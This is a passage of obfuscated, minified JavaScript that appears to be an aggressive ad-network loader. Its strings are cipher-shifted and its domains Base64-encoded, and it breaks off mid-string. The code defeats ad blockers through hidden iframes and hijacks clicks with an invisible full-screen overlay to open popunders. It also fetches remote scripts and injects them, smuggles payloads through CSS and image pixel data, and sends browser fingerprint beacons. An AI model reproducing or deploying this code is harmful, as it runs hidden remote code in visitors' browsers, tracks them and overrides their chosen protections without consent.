M=K[e.wb][e.Bb][e.Ob][e.JM]||T,j=K[M][e.Oj](w=>w[e.QM]===t&&w[e.Hb])[e.YM](),s=e.Rr();s[e.VM]=n,s[e.Vb]=r,s[e.QM]=t,s[e.Hb]=j?j[e.Hb]:o,s[e.nb]=c,s[e.ub]=u,s[e.zb]=q,q&&q[e.ib]&&(s[e.ib]=q[e.ib]),hr[e.ej](s),Z[e.Vr](w=>{let h=w[e.wb][e.Bb][e.Ob][e.JM]||T;w[h][e.ej](s);try{w[T][e.ej](s)}catch(l){}})}catch(M){}}function Ce(n,r){let t=Xr();for(let u=e.X;u<t[e.cK];u++)if(t[u][e.QM]===r&&t[u][e.VM]===n)return!e.X;return!e.J}function Xr(){let n=[];for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][e.wb][e.Bb][e.Ob][e.JM],u=Z[r][t]||[];for(let o=e.X;o<u[e.cK];o++)n[e.Oj](({format:q,zoneId:c})=>{let M=q===u[o][e.VM],j=c===u[o][e.QM];return M&&j})[e.cK]>e.X||n[e.ej](u[o])}try{for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][T]||[];for(let u=e.X;u<t[e.cK];u++)n[e.Oj](({format:o,zoneId:q})=>{let c=o===t[u][e.VM],M=q===t[u][e.QM];return c&&M})[e.cK]>e.X||n[e.ej](t[u])}}catch(r){}return n}function ln(n,r){Z[e.vj](t=>{let u=t[e.wb][e.Bb][e.Ob][e.JM]||T;return(t[u]||[])[e.Oj](o=>n[e.vb](o[e.QM])>-e.J)})[e.Cj]((t,u)=>t[e.BK](u),[])[e.Vr](t=>{try{t[e.zb][e.qk](r)}catch(u){}})}var F=e.Rr();F[e.J]=e.x,F[e.Hr]=e.r,F[e.nr]=e.K,F[e.ur]=e.j,F[e.zr]=e.k,F[e.ar]=e.M,F[e.V]=e.b;var S=e.Rr();S[e.J]=e.E,S[e.ar]=e.Y,S[e.ur]=e.S,S[e.V]=e.b;var k=e.Rr();k[e.J]=e.g,k[e.V]=e.C,k[e.Hr]=e.G,k[e.nr]=e.G,k[e.ur]=e.G;var m=6516034,O=6516033,pf=0,Jr=0,_r=30,Ur=3,Bf=true,gf=v[e.OK](x('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),C=3,wn='Ly95b25oZWxpb2xpc2tvci5jb20vYWN0L2ZpbGVzL250ZmMubWluLmpzP3A9NjUxNjAzNA==',En='eW9uaGVsaW9saXNrb3IuY29t',Vr=2,Qr=1725292997*e.mr,Zr='Zez$#t^*EFng',Or='bhm',Cr='ejnzcl0u5nr',sn='v616y1xu',yn='o6y',pn='bg9e6hctnck',Rr='_zhydec',Wr='_pcifpho',Hr=false,y=e.Rr(),Yr=e.yM[e.nM](e.h)[e.yj]()[e.WK](e.h);typeof K<e.s&&(y[e.Ej]=K,typeof K[e.tj]<e.s&&(y[e.Lj]=K[e.tj])),typeof d<e.s&&(y[e.Yj]=d,y[e.Sj]=d[Yr]),typeof g<e.s&&(y[e.jK]=g);function Bn(){let{doc:n}=y;try{y[e.VK]=n[e.VK]}catch(r){let t=[][e.Lb][e.tk](n[e.Fb](e.Nj),u=>u[e.Ak]===e.Hj);y[e.VK]=t&&t[e.Ab][e.VK]}}Bn(),y[e.Xr]=()=>{if(!K[e.BM])return e.v;try{let n=K[e.BM][e.wb],r=n[e.VK](e.Jk);return n[e.eb][e.ek](r),r[e.UM]!==n[e.eb]?!e.J:(r[e.UM][e.yk](r),y[e.Ej]=K[e.BM],y[e.Yj]=y[e.Ej][e.wb],Bn(),!e.X)}catch(n){return!e.J}},y[e.Jr]=()=>{try{return y[e.Yj][e.qr][e.UM]!==y[e.Yj][e.eb]?(y[e.fb]=y[e.Yj][e.qr][e.UM],(!y[e.fb][e.gK][e.wM]||y[e.fb][e.gK][e.wM]===e.Gk)&&(y[e.fb][e.gK][e.wM]=e.xE),!e.X):!e.J}catch(n){return!e.J}};var ze=y;function Nr(n,r,t){let u=ze[e.Yj][e.VK](e.Nj);u[e.gK][e.sk]=e.Vj,u[e.gK][e.bj]=e.Vj,u[e.gK][e.Dk]=e.X,u[e.Ak]=e.Hj,(ze[e.Yj][e.CM]||ze[e.Sj])[e.ek](u);let o=u[e.Wb][e.ik][e.tk](ze[e.Ej],n,r,t);return u[e.UM][e.yk](u),o}var je,Fr=[];function Pr(){let n=[e.Fj,e.qj,e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj],r=[e.sK,e.xk,e.rk,e.Kk,e.jk],t=[e.kk,e.Mk,e.bk,e.Ek,e.Yk,e.Sk,e.gk,e.Ck,e.Gk,e.hk,e.vk,e.Ok],u=i[e.Lk](i[e.Ur]()*n[e.cK]),o=n[u][e.Nk](/P/g,()=>{let q=i[e.Lk](i[e.Ur]()*t[e.cK]);return t[q]})[e.Nk](/N/g,()=>{let q=i[e.Lk](i[e.Ur]()*r[e.cK]),c=r[q],M=i[e.ME](e.JK,c[e.cK]),j=i[e.Lk](i[e.Ur]()*M);return e.h[e.BK](c)[e.BK](j)[e.vK](c[e.cK]-e.J)});return e.HM[e.BK](je,e.HK)[e.BK](o,e.HK)}function Ar(){return e.h[e.BK](Pr()[e.vK](e.X,-e.J),e.nK)}function Dr(n){return n[e.nM](e.HK)[e.vK](e.ur)[e.WK](e.HK)[e.nM](e.h)[e.Cj]((r,t,u)=>{let o=i[e.ME](u+e.J,e.ar);return r+t[e.Uk](e.X)o},e.Fk)[e.gj](e.uK)}function Tr(){let n=d[e.VK](e.Nj);return n[e.gK][e.sk]=e.Vj,n[e.gK][e.bj]=e.Vj,n[e.gK][e.Dk]=e.X,n}function gn(n){n&&(je=n,Gr())}function Gr(){je&&Fr[e.Vr](n=>n(je))}function Lr(n){try{let r=d[e.VK](e.rr);r[e.kj]=e.LM,(d[e.CM]||d[e.Bb])[e.ek](r),Q(()=>{try{n(getComputedStyle(r,e.v)[e.lE]!==e.zE)}catch(t){n(!e.X)}},e.Qk)}catch(r){n(!e.X)}}function Ir(){let n=Vr===e.J?e.nj:e.uj,r=e.cb[e.BK](n,e.NM)[e.BK](F[C]),t=e.Rr();t[e.qk]=gn,t[e.Rk]=yr,t[e.mk]=pn,t[e.ok]=sn,t[e.Tk]=yn,vr(r,Br,m,Qr,O,t)}function hn(){let n=S[C];return Ce(n,O)||Ce(n,m)}function xn(){let n=S[C];return Ce(n,O)}function Sr(){let n=[e.Wk,e.ck,e.pk,e.Bk],r=d[e.VK](e.Nj);r[e.gK][e.Dk]=e.X,r[e.gK][e.bj]=e.Vj,r[e.gK][e.sk]=e.Vj,r[e.Ak]=e.Hj;try{d[e.Bb][e.ek](r),n[e.Vr](t=>{try{K[t]}catch(u){delete K[t],K[t]=r[e.Wb][t]}}),d[e.Bb][e.yk](r)}catch(t){}}var Re=e.Rr(),ae=e.Rr(),We=e.Rr(),$r=e.J,ee=e.h,me=e.h;He();function He(){if(ee)return;let n=ue(()=>{if(xn()){A(n);return}if(me){try{let r=me[e.nM](we)[e.Oj](c=>!we[e.QK](c)),[t,u,o]=r;me=e.h,We[e.lr]=u,Re[e.lr]=t,ae[e.lr]=Qn(o,e.or),[Re,ae,We][e.Vr](c=>{Ee(c,pr,$r)});let q=[_e(Re[e.Zr],ae[e.Zr]),_e(We[e.Zr],ae[e.Zr])][e.WK](e.zK);ee!==q&&(ee=q,ln([m,O],ee))}catch(r){}A(n)}},e.Qk)}function vn(){return ee}function kr(){ee=e.h}function le(n){n&&(me=n)}var E=e.Rr();E[e.Ur]=e.h,E[e.dr]=e.h,E[e.Zr]=e.h,E[e.ir]=void e.X,E[e.wr]=e.v,E[e.Ir]=_e(Or,Cr);var Xn=new p,Jn=!e.J;_n();function _n(){E[e.ir]=!e.J,Xn=new p;let n=ct(E,Oe),r=ue(()=>{if(E[e.Zr]!==e.h){if(A(r),K[e.jj](e.w,n),E[e.Zr]===e.Nb){E[e.ir]=!e.X;return}try{if(U(E[e.dr])[e.NE](e.X)[e.Vr](u=>{E[e.Ur]=e.h;let o=Un(e.KY,e.XE);U(o)[e.NE](e.X)[e.Vr](q=>{E[e.Ur]+=J[e.ij](Un(e.cM,e.pM))})}),xn())return;let t=e.sE*e.Ij*e.mr;Q(()=>{if(Jn)return;let u=new p()[e.xM]()-Xn[e.xM]();E[e.wr]+=u,_n(),He(),Bt()},t)}catch(t){}E[e.ir]=!e.X,E[e.Zr]=e.h}},e.Qk);K[e.sr](e.w,n)}function et(){return E[e.Zr]=E[e.Zr]*e.ZM%e.Pk,E[e.Zr]}function Un(n,r){return n+et()%(r-n)}function nt(n){return n[e.nM](e.h)[e.Cj]((r,t)=>(r<<e.nr)-r+t[e.Uk](e.X)&e.Pk,e.X)}function rt(){return[E[e.Ur],E[e.Ir]][e.WK](e.zK)}function Ye(){let n=[...e.uM],r=(i[e.Ur]()*e.iM|e.X)+e.Hr;return[...U(r)][e.vj](t=>n[i[e.Ur]()*n[e.cK]|e.X])[e.WK](e.h)}function Ne(){return E[e.ir]}function tt(){Jn=!e.X}var we=new b(e.kK,e.h),ft=typeof d<e.s?d[e.qr]:e.v,ut=e.U,ot=e.d,qt=e.Z,Kt=e.i;function Ee(n,r,t){let u=n[e.lr][e.nM](we)[e.Oj](q=>!we[e.QK](q)),o=e.X;return n[e.Zr]=u[o],n[e.cK]=u[e.cK],q=>{let c=q&&q[e.tM]&&q[e.tM][e.kj],M=q&&q[e.tM]&&q[e.tM][e.qb];if(c===r)for(;M--;)o+=t,o=o>=u[e.cK]?e.X:o,n[e.Zr]=u[o]}}function ct(n,r){return t=>{let u=t&&t[e.tM]&&t[e.tM][e.kj],o=t&&t[e.tM]&&t[e.tM][e.Br];if(u===r)try{let q=(n[e.wr]?new p(n[e.wr])[e.gj]():o[e.nM](ut)[e.Lb](s=>s[e.FM](e.FE)))[e.nM](ot)[e.lk](),c=new p(q)[e.BE]()[e.nM](qt),M=c[e.YM](),j=c[e.YM]()[e.nM](Kt)[e.YM]();n[e.dr]=z(j/Ur,e.JK)+e.J,n[e.wr]=n[e.wr]?n[e.wr]:new p(q)[e.xM](),n[e.Zr]=nt(M+Zr)}catch(q){n[e.Zr]=e.Nb}}}function Vn(n,r){let t=new or(r);t[e.Mj]=n,ft[e.fk](t)}function Qn(n,r){return U[e.ab](e.v,e.Rr(e.cK,r))[e.vj]((t,u)=>cr(n,u))[e.WK](e.aK)}var Zn=e.J,Fe=e.Rr(),On=e.Rr(),Cn=e.Rr();Fe[e.lr]=sn,K[e.sr](e.w,Ee(Fe,ie,Zn));var Mt=Fe[e.cK]*e.or;On[e.lr]=Qn(pn,Mt),Cn[e.lr]=yn,K[e.sr](e.w,Ee(On,ie,e.or)),K[e.sr](e.w,Ee(Cn,ie,Zn));var Rn=e.I,se=e.l,dt=e.W,it=e.s;function Wn(n){let r=z(n,e.JK)[e.gj](e.uK),t=[Rn,r][e.WK](it),u=[Rn,r][e.WK](dt);return[t,u]}function bt(n,r){let[t,u]=Wn(n);a[t]=e.X,a[u]=r}function zt(n){let[r,t]=Wn(n),u=z(a[r],e.JK)||e.X,o=a[t];return u>=e.ur?(delete a[r],delete a[t],e.v):o?(a[r]=u+e.J,o):e.v}function jt(n){let r=new p()[e.xM]();try{a[se]=e.h[e.BK](r,e.pb)[e.BK](n)}catch(t){}}function at(){try{if(!a[se])return e.h;let[n,r]=a[se][e.nM](e.pb);return z(n,e.JK)+e.zj<new p()[e.xM]()?(delete a[se],e.h):r}catch(n){return e.h}}var mt=e.D,lt=e.A,Pe=e.e,wt=e.t,Hn=e.y,Ae=e.L,ye=e.N,pe=e.F,Yn=e.q,Et=e.R,st=e.m,yt=e.o,De=e.T,Nn=e.P,Be=!e.J;function pt(){return e.Gj[e.BK](m,e.XK)}function ne(){return vn()}function Bt(){let n=e.Rr(),r=ue(()=>{Ne()&&(A(r),Te())},e.Qk);n[e.kj]=Oe,K[e.cj](n,e.wK)}function Te(n){let r=new K[e.Zk];r[e.ik](Et,e.HM[e.BK](rt())),n&&r[e.rM](Pe,wt),r[e.rM](yt,k[C]),r[e.wk]=()=>{if(r[e.Jb]===e.Ub){let t=r[e.YE]()[e.aE]()[e.nM](/[\r\n]+/),u=e.Rr();t[e.Vr](o=>{let q=o[e.nM](e.mE),c=q[e.YM]()[e.eM](),M=q[e.WK](e.mE);u[c]=M}),u[De]?(Be=!e.X,le(u[De]),n&&jt(u[De])):u[Nn]&&le(u[Nn]),n||He()}},r[e.KK]=()=>{n&&(Be=!e.X,le(e.bE))},kr(),r[e.Ik]()}function Fn(n){return new D((r,t)=>{let u=new p()[e.xM](),o=ue(()=>{let q=vn();q?(A(o),q===e.eE&&t(new I(e.Wr)),Be&&(n||tt(),r(q)),r()):u+e.DE<new p()[e.xM]()&&(A(o),t(new I(e.oE)))},e.Qk)})}function gt(){let n=at();if(n)Be=!e.X,le(n);else{let r=ue(()=>{Ne()&&(A(r),Te(!e.X))},e.Qk)}}var Pn=e.f,hf=e.pK[e.BK](m,e.MK),Ge=e.xr,xf=Jr*e.Tr,vf=_r*e.mr;K[Ge]||(K[Ge]=e.Rr());function ht(n){try{let r=e.h[e.BK](Pn)[e.BK](n),t=zn[r]||a[r];if(t)return new p()[e.xM]()>z(t,e.JK)}catch(r){}return!e.X}function An(n){let r=new p()[e.xM]()+e.zj,t=e.h[e.BK](Pn)[e.BK](n);K[Ge][n]=!e.X;try{a[t]=r}catch(u){}try{zn[t]=r}catch(u){}}var P=g[e.Pr],xt=P[e.hj](/Chrome\/([0-9]{1,})/)||[],vt=P[e.hj](/CriOS\/([0-9]{1,})/)||[],Dn=z(xt[e.J],e.JK)||z(vt[e.J],e.JK),ge=/iPhone|iPad|iPod/[e.QK](P),Xt=/android/i[e.QK](P),Tn=ge||Xt,Jt=/Version\/[^S]+Safari/[e.QK](P),_t=/firefox/gi[e.QK](P),Ut=/Android/i[e.QK](P)&&/Firefox/i[e.QK](P),X,re,Le=!e.J,Gn=!e.J,Ln=x(En),Vt=[e.bK,e.H,e.EK,e.YK,e.SK];function Qt(n,r){let t=!Ut&&Dn<e.kM;n[e.sr]?(ge||(Dn&&!Tn?n[e.sr](e.bK,r,!e.X):(_t||Jt)&&!Tn?n[e.sr](e.H,r,!e.X):(n[e.sr](e.H,r,!e.X),n[e.sr](e.EK,r,!e.X))),t?ge?n[e.sr](e.YK,r,!e.X):n[e.sr](e.SK,r,!e.X):ge&&n[e.sr](e.H,r,!e.X)):d[e.nk]&&n[e.nk](e.E,r)}function Ie(n){!ht(n)||Gn||(Gn=n===m,X=d[e.VK](e.rr),X[e.gK][e.wM]=e.MM,X[e.gK][e.BM]=e.X,X[e.gK][e.IM]=e.X,X[e.gK][e.lM]=e.X,X[e.gK][e.sM]=e.X,X[e.gK][e.Dr]=e.Pk,X[e.gK][e.DM]=e.bM,re=r=>{if(Le)return;r[e.SE](),r[e.gE](),Ke();let t=Nr(e.HM[e.BK](Ln,e.nE)[e.BK](n,e.cE));t&&n===O?An(n):t&&n===m&&Q(()=>{t[e.tE]||An(n)},e.mr)},Qt(X,re),d[e.Bb][e.ek](X),Le=!e.J)}function Ke(){try{Vt[e.Vr](n=>{K[e.jj](n,re,!e.X),K[e.jj](n,re,!e.J)}),X&&d[e.Bb][e.yk](X),re=void e.X}catch(n){}Le=!e.X}function Se(){return re===void e.X}function In(n){Ln=n}var Zt=e.rr,Sn=d[e.VK](Zt),Ot=e.Kr,Ct=e.jr,Rt=e.kr,Wt=e.Mr,Ht=e.br,Yt=e.Er;Sn[e.gK][e.Dr]=Ot,Sn[e.gK][e.Ar]=Ct;function Nt(n){let r=U[e.CE][e.vK][e.tk](d[e.rE])[e.Oj](t=>t[e.qM]===n)[e.lk]()[e.dj];return(r[e.X][e.Xb][e.FM](e.AM)?r[e.X][e.gK][e.zM]:r[e.V][e.gK][e.zM])[e.vK](e.J,-e.J)}function $e(n){return fr(x(n)[e.nM](e.h)[e.vj](function(r){return e.kE+(e.xk+r[e.Uk](e.X)[e.gj](e.XE))[e.vK](-e.V)})[e.WK](e.h))}function ke(n){let r=x(n),t=new tr(r[e.cK]);return new Je(t)[e.vj]((u,o)=>r[e.Uk](o))}function Ft(n,r){return new D((t,u)=>{let o=d[e.VK](Rt);o[e.qM]=n,o[e.Rb]=Wt,o[e.gM]=Yt,o[e.mb]=Ht,d[e.eb][e.ob](o,d[e.eb][e.KE]),o[e.wk]=()=>{try{let q=Nt(o[e.qM]);o[e.UM][e.yk](o),t(r===ye?ke(q):$e(q))}catch(q){u()}},o[e.KK]=()=>{o[e.UM][e.yk](o),u()}})}function Pt(n,r){return new D((t,u)=>{let o=new qr;o[e.mb]=e.tb,o[e.Ak]=n,o[e.wk]=()=>{let q=d[e.VK](e.JE);q[e.sk]=o[e.sk],q[e.bj]=o[e.bj];let c=q[e.dE](e.UE);c[e.VE](o,e.X,e.X);let{data:M}=c[e.ZE](e.X,e.X,o[e.sk],o[e.bj]),j=M[e.vK](e.X,e.uE)[e.Oj]((l,H)=>(H+e.J)%e.Hr)[e.yj]()[e.Cj]((l,H,fe)=>l+H*i[e.ME](e.fE,fe),e.X),s=[];for(let l=e.uE;l<M[e.cK];l++)if((l+e.J)%e.Hr){let H=M[l];(r===ye||H>=e.qE)&&s[e.ej](J[e.ij](H))}let w=R(s[e.WK](e.h)[e.yE](e.X,j)),h=r===ye?ke(w):$e(w);return t(h)},o[e.KK]=()=>u()})}function At(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=new K[e.Zk];if(M[e.ik](u,n),M[e.OM]=t,M[e.Tb]=!e.X,M[e.rM](mt,R(V(r))),M[e.wk]=()=>{let j=e.Rr();j[e.Jb]=M[e.Jb],j[e.Br]=t===Ae?v[e.pE](M[e.Br]):M[e.Br],[e.Ub,e.TE][e.vb](M[e.Jb])>=e.X?q(j):c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},M[e.KK]=()=>{c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},u===Yn){let j=typeof o==e.vE?v[e.pE](o):o;M[e.rM](Pe,Hn),M[e.Ik](j)}else M[e.Ik]()})}function Dt(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=Dr(n),j=Tr(),s=!e.J,w,h,l=()=>{try{j[e.UM][e.yk](j),K[e.jj](e.w,H),s||c(new I(e.PE))}catch(fe){}};function H(fe){let Me=oe[e.Cb](fe[e.tM])[e.lk]();if(Me===M)if(dn(h),fe[e.tM][Me]===e.v){let Y=e.Rr();Y[Me]=e.Rr(e.iE,e.wE,e.SM,R(V(r)),e.GM,u,e.CM,typeof o==e.vE?v[e.pE](o):o),u===Yn&&(Y[Me][e.AE]=v[e.pE](e.Rr(e.e,Hn))),j[e.Wb][e.cj](Y,e.wK)}else{s=!e.X,l(),dn(w);let Y=e.Rr(),Mn=v[e.OK](x(fe[e.tM][Me]));Y[e.Jb]=Mn[e.IE],Y[e.Br]=t===ye?ke(Mn[e.CM]):$e(Mn[e.CM]),[e.Ub,e.TE][e.vb](Y[e.Jb])>=e.X?q(Y):c(new I(e.rY[e.BK](Y[e.Jb],e.RE)[e.BK](r)))}}K[e.sr](e.w,H),j[e.Ak]=n,(d[e.CM]||d[e.Bb])[e.ek](j),h=Q(l,e.jE),w=Q(l,e.Qr)})}function he(n){try{return n[e.nM](e.HK)[e.V][e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()}catch(r){return e.h}}var ce=e.Yr,Tt=e.Sr,Gt=e.O,Lt=e.s,It=e.gr,G=e.Rr();G[e.er]=e.O,G[e.tr]=e.W,G[e.yr]=e.c,G[e.Lr]=e.p,G[e.Nr]=e.B,G[e.Fr]=e.Q;function $n(n,r){let t=G[r]||Lt,u=z(n,e.JK)[e.gj](e.uK),o=[ce,u][e.WK](t),q=[ce,u,Tt][e.WK](t),c=[ce,u,Gt][e.WK](t);return[o,q,c]}function St(){let n=a[ce];if(n)return n;let r=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);return a[ce]=r,r}function $t(n){let r=e.EM[e.BK](ne(),e.uk),t=oe[e.Cb](n)[e.vj](o=>{let q=ur(n[o]);return[o,q][e.WK](e.EE)})[e.WK](e.zk),u=new K[e.Zk];u[e.ik](e.q,r,!e.X),u[e.rM](Pe,st),u[e.Ik](t)}function xe(n,r){let[t,u,o]=$n(n,r),q=z(a[o],e.JK)||e.X;a[o]=q+e.J,a[t]=new p()[e.xM](),a[u]=e.h}function ve(n,r,t){let[u,o,q]=$n(n,r);if(a[u]&&!a[o]){let c=z(a[q],e.JK)||e.X,M=z(a[u],e.JK),j=new p()[e.xM](),s=j-M,{referrer:w}=d,h=K[e.Qj][e.qM];a[o]=j,a[q]=e.X;let l=e.Rr(e.RM,n,e.mM,w,e.oM,s,e.TM,t,e.PM,j,e.fM,St(),e.xb,h,e.rb,M,e.Kb,c,e.jb,g[e.Pr],e.kb,K[e.tj][e.sk],e.Mb,K[e.tj][e.bj],e.GM,r||It,e.bb,new p()[e.dk](),e.Eb,he(t),e.Yb,he(w),e.Sb,he(h),e.gb,g[e.Ib]||g[e.lb]);$t(l)}}var kt=new b(e.CK,e.xK),ef=new b(e.GK),nf=new b(e.hK),rf=e.Cr,kn=[rf,m[e.gj](e.uK)][e.WK](e.h),te=e.Rr();te[e.W]=qf,te[e.B]=Kf,te[e.Q]=nn,te[e.Sr]=er;var tf=[nn,er];function ff(n){return kt[e.QK](n)?n:ef[e.QK](n)?e.aM[e.BK](n):nf[e.QK](n)?e.HM[e.BK](K[e.Qj][e.yb])[e.BK](n):K[e.Qj][e.qM][e.nM](e.HK)[e.vK](e.X,-e.J)[e.BK](n)[e.WK](e.HK)}function uf(){let n=[a[kn]][e.BK](oe[e.Cb](te));return n[e.Oj]((r,t)=>r&&n[e.vb](r)===t)}function of(){return[...tf]}function en(n,r,t,u,o){let q=n[e.YM]();return u&&u!==pe?q?q(r,t,u,o)[e.pj](c=>c)[e.Wj](()=>en(n,r,t,u,o)):nn(r,t,u,o):q?te[q](r,t||e.Pb)[e.pj](c=>(a[kn]=q,c))[e.Wj](()=>en(n,r,t,u,o)):new D((c,M)=>M())}function qf(n,r){W(e.UK);let t=e.Lr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.Gb)[e.BK](R(n));return Ft(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function Kf(n,r){W(e.dK);let t=e.Nr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.hb)[e.BK](R(n));return Pt(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function nn(n,r,t,u){W(e.ZK);let o=e.Fr,q=Ye(),c=e.HM[e.BK](ne(),e.HK)[e.BK](q,e.ak);return At(c,n,r,t,u)[e.pj](M=>(xe(m,o),M))[e.Wj](M=>{throw ve(m,o,c),M})}function er(n,r,t,u){W(e.Xk),gn(ne());let o=e.iK,q=Ar();return Dt(q,n,r,t,u)[e.pj](c=>(xe(m,o),c))[e.Wj](c=>{throw ve(m,o,q),c})}function rn(n,r,t,u){n=ff(n),t=t?t[e.Qb]():e.h;let o=t&&t!==pe?of():uf();return W(e.h[e.BK](t,e.i)[e.BK](n)),en(o,n,r,t,u)[e.pj](q=>q&&q[e.Br]?q:e.Rr(e.Jb,e.Ub,e.Br,q))}var tn=e.Gr,fn=e.hr,cf=e.vr,Mf=e.Or,df=e.Wr,bf=e.cr,zf=e.pr,jf=e.Br,un,on;function qn(n){let r=n&&n[e.tM]&&n[e.tM][e.SM],t=n&&n[e.tM]&&n[e.tM][e.gM],u=n&&n[e.tM]&&n[e.tM][e.CM],o=n&&n[e.tM]&&n[e.tM][e.GM],q=n&&n[e.tM]&&n[e.tM][e.hM],c=n&&n[e.tM]&&n[e.tM][e.vM],M=n&&n[e.tM]&&n[e.tM][e.OM],j=n&&n[e.tM]&&n[e.tM][e.WM],s=j===m||j===O,w=e.Rr();q!==tn&&q!==fn||(t===cf?(w[e.gM]=Mf,w[e.sb]=C,w[e.WM]=m,w[e.Db]=O):t===df&&c&&(!j||s)&&(w[e.gM]=bf,w[e.vM]=c,rn(r,M,o,u)[e.pj](h=>{let l=e.Rr();l[e.gM]=jf,l[e.SM]=r,l[e.vM]=c,l[e.tM]=h,Kn(q,l)})[e.Wj](h=>{let l=e.Rr();l[e.gM]=zf,l[e.SM]=r,l[e.vM]=c,l[e.Nb]=h&&h[e.w],Kn(q,l)})),w[e.gM]&&Kn(q,w))}function Kn(n,r){switch(r[e.hM]=n,n){case fn:on[e.cj](r);break;case tn:default:un[e.cj](r);break}K[e.cj](r,e.wK)}function af(){try{un=new bn(tn),un[e.sr](e.w,qn),on=new bn(fn),on[e.sr](e.w,qn)}catch(n){}K[e.sr](e.w,qn)}var nr=d[e.qr];function mf(n,r,t){return new D((u,o)=>{W(e.Zb);let q;if([e.Hr,e.ur,e.nr][e.vb](C)>-e.J){q=d[e.VK](e.Jk);let c=d[e.OE](n);q[e.wk]=t,q[e.ek](c),q[e.WE](e.GE,m),q[e.WE](e.hE,he(x(wn)));try{nr[e.UM][e.ob](q,nr)}catch(M){(d[e.CM]||d[e.Bb])[e.ek](q)}}else N(n);Q(()=>(q!==void e.X&&q[e.UM][e.yk](q),hn(r)?(W(e.HE),u()):o()))})}function lf(n,r){let t=n===e.J?pt():x(wn);return rn(t,e.v,e.v,e.v)[e.pj](u=>(u=u&&e.Br in u?u[e.Br]:u,u&&bt(m,u),u))[e.Wj](()=>zt(m))[e.pj](u=>{u&&mf(u,n,r)})}Ir();function Xe(n){return hn()?e.v:(W(e.XM),Sr(),rr(n))}function rr(n){return C===e.J&&Se()&&Ie(m),Ne()?(Te(),K[gr]=rn,Fn()[e.pj](r=>{if(r&&C===e.J){let t=new K[e.Zk];t[e.ik](e.F,e.HM[e.BK](r)),t[e.rM](lt,m),In(r),t[e.wk]=()=>{let u=d[e.VK](e.Jk),o=d[e.OE](t[e.Br][e.Nk](/document\b/g,q()));u[e.wk]=n;function q(){let c=e.kY[e.BK](i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));return K[c]=K[e.wb],c}u[e.ek](o),(d[e.CM]||d[e.Bb])[e.ek](u),Q(()=>{u!==void e.X&&(u[e.UM][e.yk](u),Ke())})},t[e.Ik]();return}lf(C,n)[e.pj](()=>{ln([m,O],ne())})})):Q(rr,e.Qk)}function wf(){Se()&&Ie(O),Lr(n=>{try{return n&&Se()&&(Ke(),Ie(m)),gt(),Fn(!e.X)[e.pj](r=>{cn(n,r)})[e.Wj](()=>{cn(n)})}catch(r){return cn(n)}})}function cn(n,r){let t=r||x(En);In(t);let u=d[e.VK](e.Jk);u[e.KK]=()=>{Ke(),Xe()},u[e.wk]=()=>{Ke()},u[e.Ak]=e.EM[e.BK](t,e.db)[e.BK](n?m:O),(d[e.CM]||d[e.Bb])[e.ek](u)}K[Rr]=Xe,K[Wr]=Xe,Q(Xe,e.Qr),Vn(Oe,Ze),Vn(ie,Qe),af(),Hr&&C===e.J&&wf();try{$}catch(n){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.8",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/tfyx",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"_PX_EQEEUAZ",xr:"lrspxbabgb",rr:"puh",Kr:999999,jr:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",kr:"xuzw",Mr:"efkxqetqqf",br:"mzazkyage",Er:"fqjf/oee",Yr:"zdm8od49pds",Sr:"r",gr:"gzwzaiz",Cr:"f4wp70p8osq",Gr:"gwtrajlpasc",hr:"wmtityzzu",vr:"buzs",Or:"bazs",Wr:"dqcgqef",cr:"dqcgqef_mooqbfqp",pr:"dqcgqef_rmuxqp",Br:"dqebazeq",Qr:1e4,Vr:"radQmot",Hr:4,nr:5,ur:3,zr:6,ar:7,Xr:"fdkFab",Jr:"sqfBmdqzfZapq",Ur:"dmzpay",dr:"fuyqe",Zr:"ogddqzf",ir:"dqmpk",wr:"pmfq",Ir:"fxp",lr:"dmi",sr:"mppQhqzfXuefqzqd",Dr:"lUzpqj",Ar:"nmowsdagzpUymsq",er:"PQXUHQDK_VE",tr:"PQXUHQDK_OEE",yr:"BDAJK_VE",Lr:"BDAJK_OEE",Nr:"BDAJK_BZS",Fr:"BDAJK_JTD",qr:"ogddqzfEodubf",Rr:function(){let e={},K=[].slice.call(arguments);for(let d=0;d<K.length-1;d+=2)e[K[d]]=K[d+1];return e},mr:1e3,or:42,Tr:36e5,Pr:"geqdMsqzf",fr:"mzpdaup",xK:"u",rK:"iuzpaie 